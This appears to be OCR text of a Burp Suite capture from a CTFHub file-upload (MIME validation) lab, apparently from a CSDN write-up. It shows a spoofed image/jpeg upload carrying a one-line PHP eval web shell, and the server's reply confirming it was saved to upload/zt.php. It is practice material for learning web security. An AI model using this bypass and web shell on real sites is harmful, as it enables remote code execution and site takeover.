 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × ...
Send Cancel < > Target: http://challe
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: challenge-6a19c2184bae73d1.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------652837164800808729166188115
9
8 Content-Length: 357
9 Origin:
http://challenge-6a19c2184bae73d1.sandbox.ctfhub.com:10800
.0 Connection: close
.1 Referer:
http://challenge-6a19c2184bae73d1.sandbox.ctfhub.com:10800/
.2 Upgrade-Insecure-Requests: 1
.3
.4 -----------------------------6528371648008087291661881159
.5 Content-Disposition: form-data; name="file"; filename="zt.php"
.6 Content-Type: image/jpeg
.7
.8 <?php eval($_POST['zx']) ?>
.9 -----------------------------6528371648008087291661881159
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------6528371648008087291661881159--
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Thu, 03 Mar 2022 00:43:35 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 514
6 Connection: close
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/zt.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - MIME验证
</title>
18 </head>
19 <body>
20 <h1>
CTFHub 文件上传 - MIME验证
</h1>
21 <form action="" method="post" enctype="multipart/form-data">
22 <label for="file">
Filename:
</label>
23 <input type="file" name="file" id="file" />
24 <br />
25 <input type="submit" name="submit" value="Submit" />
26 </form>
CSDN @许允er